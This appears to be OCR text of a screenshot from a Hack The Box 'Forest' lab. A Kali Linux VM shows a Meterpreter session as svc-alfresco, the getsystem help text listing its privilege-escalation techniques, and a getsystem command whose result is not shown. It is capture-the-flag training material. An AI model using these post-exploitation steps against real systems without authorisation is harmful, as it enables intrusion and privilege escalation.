 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
[*] Meterpreter session 2 opened (10.10.14.18:1339 → 127.0.0.1) at 2022-08-04 23:35:29 -0400
meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > getuid
Server username: HTB\svc-alfresco
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
5 : Named Pipe Impersonation (PrintSpooler variant)
meterpreter > getsystem
HACK SMARTER
Right Ctrl
10:37 PM
8/4/2022